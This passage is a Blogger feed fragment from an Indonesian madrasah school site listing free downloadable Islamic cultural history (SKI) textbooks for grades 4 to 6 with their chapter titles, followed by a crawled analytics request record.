DRAJAT\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB VI\u003C\/b\u003E: SUNAN KALIJAGA\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB VII\u003C\/b\u003E: SUNAN MURIA\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EBAB VIII\u003C\/b\u003E: SUNAN KUDUS\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EBAB IX\u003C\/b\u003E: SUNAN GUNUNG JATI\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003ESilakan klik tombol hitam yang ada di pojok kanan atas buku di bawah ini untuk dapat mengunduh (download) secara gratis\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.min1gresik.sch.id\/2023\/08\/buku-pelajaran-sejarah-kebudayaan-islam.html\"\u003EBuku Mata Pelajaran SKI untuk Kelas VI (enam) Madrasah Ibtidaiyah (MI)\u003C\/a\u003E\u003C\/b\u003E berikut.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe height=\"1020\" src=\"https:\/\/docs.google.com\/viewer?srcid=1YdDjgFhMOAcAalFkHmfYgQzHuZPgPbU8\u0026amp;pid=explorer\u0026amp;chrome=false\u0026amp;embedded=true\" width=\"840\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.min1gresik.sch.id\/feeds\/3030226852755738476\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.min1gresik.sch.id\/2023\/08\/buku-pelajaran-sejarah-kebudayaan-islam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8613791799527677809\/posts\/default\/3030226852755738476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8613791799527677809\/posts\/default\/3030226852755738476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.min1gresik.sch.id\/2023\/08\/buku-pelajaran-sejarah-kebudayaan-islam.html","title":"Buku Pelajaran Sejarah Kebudayaan Islam (SKI) Kelas 6 Madrasah Ibtidaiyah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiHxIL_cR1C2Xu69JE4N3y81tNqZYCDFX1TYuROC3AapuwMW54VSY3gwgmbklN_Vl78x8HDWgsEZxfjJ_BTIGSnQBd4w2b34cxSAkIB80EHxY_if7n1_ZJmAhAepGfTGAML0IAEg8Ty1S7Lx8YyZRJPcNAaHGH-RUsEcyVGBksYbhrdwMnTrQCCGjHc-o\/s72-w453-h640-c\/SKI_%20MI_%20KELAS_VI_KSKK_2020_001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8613791799527677809.post-7620278496312390612"},"published":{"$t":"2023-08-18T08:23:00.002+07:00"},"updated":{"$t":"2023-08-18T08:24:31.895+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelas 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kurikulum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PAI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SKI"}],"title":{"type":"text","$t":"Buku Mata Pelajaran Sejarah Kebudayaan Islam (SKI) Kelas 5 Madrasah Ibtidaiyah (MI) "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCET_V1H7FUBrvFHqsHdN8mSUnDW0Ff_iEAKGeJ3YP17BZ0xUH6zJN0IfceJeOXh4L_CZdwFHmrQP-OhDG_WC5w-52Ux1qYpG0mgdoIY1tlsR5wZ1pDOuW7iNk9wQordiU7wNZ0ox2iOqsybSV81KdBPPGVKUMUEBjrEpH7K2XiRlozbcv4mOaKnsE_Og\/s3508\/SKI_%20MI_%20KELAS_V_%20KSKK_2020_001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"buku mata pelajaran sejarah kebidayaan islam (ski) untuk siswa kelas  5 (lima) madrasah ibtidaiyah (mi) terbitan direktorat kskk kementerian agama republik indonesia\" border=\"0\" data-original-height=\"3508\" data-original-width=\"2483\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCET_V1H7FUBrvFHqsHdN8mSUnDW0Ff_iEAKGeJ3YP17BZ0xUH6zJN0IfceJeOXh4L_CZdwFHmrQP-OhDG_WC5w-52Ux1qYpG0mgdoIY1tlsR5wZ1pDOuW7iNk9wQordiU7wNZ0ox2iOqsybSV81KdBPPGVKUMUEBjrEpH7K2XiRlozbcv4mOaKnsE_Og\/w283-h400\/SKI_%20MI_%20KELAS_V_%20KSKK_2020_001.jpg\" title=\"Buku Pelajaran SKI Kelas 5 MI\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBuku Mata Pelajaran Sejarah Kebudayaan Islam (SKI) untuk Kelas 5 Madrasah Ibtidaiyah (MI) terbitan Direktorat KSKK Madrasah Kementerian Agama RI Tahun 2020 ini terdiri dari 9 bab, yaitu:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBAB I\u003C\/b\u003E: UPAYA NABI MUHAMMAD SAW MEMBINA MASYARAKAT MADINAH\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB II\u003C\/b\u003E: UPAYA NABI MUHAMMAD SAW DALAM MENEGAKAN KESEPAKATAN DENGAN KELOMPOK NONMUSLIM\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB III\u003C\/b\u003E: SEBAB-SEBAB DAN PERISTIWA FATHU MAKKAH\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB IV\u003C\/b\u003E: RASULULLAH SAW MENJAGA PERDAMAIAN DALAM PERISTIWA FATHU MAKKAH\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB V\u003C\/b\u003E: WAFATNYA RASULULLAH SAW\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB VI\u003C\/b\u003E: KISAH TELADAN ABU BAKAR ASH SHIDDIQ R.A.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB VII\u003C\/b\u003E: KISAH TELADAN UMMAR BIN KHATTAB  R.A.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EBAB VIII\u003C\/b\u003E: KISAH TELADAN USTMAN BIN AFFAN R.A.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EBAB IX\u003C\/b\u003E: KISAH TELADAN ALI BIN ABU THALIB R.A\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003ESilakan klik tombol hitam yang ada di pojok kanan atas buku di bawah ini untuk dapat mengunduh (download) secara gratis\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.min1gresik.sch.id\/2023\/08\/buku-mata-pelajaran-sejarah-kebudayaan.html\"\u003EBuku Mata Pelajaran SKI untuk Kelas V (lima) Madrasah Ibtidaiyah (MI)\u003C\/a\u003E\u003C\/b\u003E berikut.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe height=\"1020\" src=\"https:\/\/docs.google.com\/viewer?srcid=1sY5aPnfL-3ukVBr9z1V8bQB22kGeBF3n\u0026amp;pid=explorer\u0026amp;chrome=false\u0026amp;embedded=true\" width=\"840\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.min1gresik.sch.id\/feeds\/7620278496312390612\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.min1gresik.sch.id\/2023\/08\/buku-mata-pelajaran-sejarah-kebudayaan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8613791799527677809\/posts\/default\/7620278496312390612"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8613791799527677809\/posts\/default\/7620278496312390612"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.min1gresik.sch.id\/2023\/08\/buku-mata-pelajaran-sejarah-kebudayaan.html","title":"Buku Mata Pelajaran Sejarah Kebudayaan Islam (SKI) Kelas 5 Madrasah Ibtidaiyah (MI) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCET_V1H7FUBrvFHqsHdN8mSUnDW0Ff_iEAKGeJ3YP17BZ0xUH6zJN0IfceJeOXh4L_CZdwFHmrQP-OhDG_WC5w-52Ux1qYpG0mgdoIY1tlsR5wZ1pDOuW7iNk9wQordiU7wNZ0ox2iOqsybSV81KdBPPGVKUMUEBjrEpH7K2XiRlozbcv4mOaKnsE_Og\/s72-w283-h400-c\/SKI_%20MI_%20KELAS_V_%20KSKK_2020_001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8613791799527677809.post-3998431878449560654"},"published":{"$t":"2023-08-12T09:08:00.001+07:00"},"updated":{"$t":"2023-08-18T08:25:01.133+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelas 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kurikulum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PAI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SKI"}],"title":{"type":"text","$t":"Buku Mata Pelajaran SKI Kelas 4 Madrasah Ibtidaiyah (MI)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhEr3icvfWbFpc8m3vmgRyB0NNLh8gmHTQTHjlFSXTfurJvgLpeb-d2pZAp9oPKJTxnyL8twEIVT2h97EKWynkZsYvPoDdntlzSHleocThIC6eOLhgtPkdRjZb2lsSyIx6HswPDq3-JQa5OVVgfFjiaD1MnFzEW_jWNsuRrGirhrgXqk0NH8dPapbSx0\/s1754\/SKI_%20MI_%20KELAS_IV_KSKK_2020_001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"buku mata pelajaran sejarah kebudayaan islam (ski) untuk kelas 4 madrasah ibtidaiyah (mi) terbitan kskk kementerian agama republik indonesia\" border=\"0\" data-original-height=\"1754\" data-original-width=\"1241\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhEr3icvfWbFpc8m3vmgRyB0NNLh8gmHTQTHjlFSXTfurJvgLpeb-d2pZAp9oPKJTxnyL8twEIVT2h97EKWynkZsYvPoDdntlzSHleocThIC6eOLhgtPkdRjZb2lsSyIx6HswPDq3-JQa5OVVgfFjiaD1MnFzEW_jWNsuRrGirhrgXqk0NH8dPapbSx0\/w283-h400\/SKI_%20MI_%20KELAS_IV_KSKK_2020_001.jpg\" title=\"Buku Pelajaran SKI Kelas 4 MI\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBuku Mata Pelajaran Sejarah Kebudayaan Islam (SKI) untuk Kelas 4 Madrasah Ibtidaiyah (MI) terbitan Direktorat KSKK Madrasah Kementerian Agama RI Tahun 2020 ini terdiri dari 7 bab, antara lain:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBAB I\u003C\/b\u003E: KETABAHAN NABI MUHAMMAD SAW. dan PARA SAHABAT DALAM BERDAKWAH\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB II\u003C\/b\u003E: KEPRIBADIAN NABI MUHAMMAD SAW\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB III\u003C\/b\u003E: HIJRAH PARA SAHABAT NABI MUHAMMAD SAW\nKE HABASYAH\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB IV\u003C\/b\u003E: HIJRAH NABI MUHAMMAD SAW KE THAIF\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB V\u003C\/b\u003E: ISRA MIKRAJ NABI MUHAMMAD SAW\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB VI\u003C\/b\u003E: MASYARAKAT YASRIB SEBELUM HIJRAH NABI MUHAMMAD SAW\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBAB VII\u003C\/b\u003E: HIJRAH NABI MUHAMMAD SAW. KE YATSRIB\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003ESilakan klik tombol hitam yang ada di pojok kanan atas buku di bawah ini untuk dapat mengunduh (download) secara gratis\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.min1gresik.sch.id\/2023\/08\/buku-mata-pelajaran-ski-kelas-4.html\"\u003EBuku Mata Pelajaran SKI untuk Kelas IV (empat) Madrasah Ibtidaiyah (MI)\u003C\/a\u003E\u003C\/b\u003E berikut.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe height=\"1020\" src=\"https:\/\/docs.google.com\/viewer?srcid=1NVPSOhhORWMiP72wSqfjurbxoIbhxXNK\u0026amp;pid=explorer\u0026amp;chrome=false\u0026amp;embedded=true\" width=\"840\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.min1gresik.sch.id\/feeds\/3998431878449560654\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.min1gresik.sch.id\/2023\/08\/buku-mata-pelajaran-ski-kelas-4.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8613791799527677809\/posts\/default\/3998431878449560654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8613791799527677809\/posts\/default\/3998431878449560654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.min1gresik.sch.id\/2023\/08\/buku-mata-pelajaran-ski-kelas-4.html","title":"Buku Mata Pelajaran SKI Kelas 4 Madrasah Ibtidaiyah (MI)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhEr3icvfWbFpc8m3vmgRyB0NNLh8gmHTQTHjlFSXTfurJvgLpeb-d2pZAp9oPKJTxnyL8twEIVT2h97EKWynkZsYvPoDdntlzSHleocThIC6eOLhgtPkdRjZb2lsSyIx6HswPDq3-JQa5OVVgfFjiaD1MnFzEW_jWNsuRrGirhrgXqk0NH8dPapbSx0\/s72-w283-h400-c\/SKI_%20MI_%20KELAS_IV_KSKK_2020_001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=543957284&t=pageview&_s=1&dl=https%3A%2F%2Fwww.min1gresik.sch.id%2F2016%2F09%2Fbuku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html&ul=en-us%40posix&dt=Buku%20Guru%20Mata%20Pelajaran%20FIKIH%20Kelas%206%20Madrasah%20Ibtidaiyah%20(MI)%20Pendekatan%20Saintifik%20Kurikulum%202013%20-%20MIN%201%20Gresik&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1911426024&gjid=109638318&cid=1259615798.1768734474&tid=UA-61000831-1&_gid=724193556.1768734475&_r=1&_slc=1&z=109731331
body_size: -452
content:
2,cG-68FV7S88CD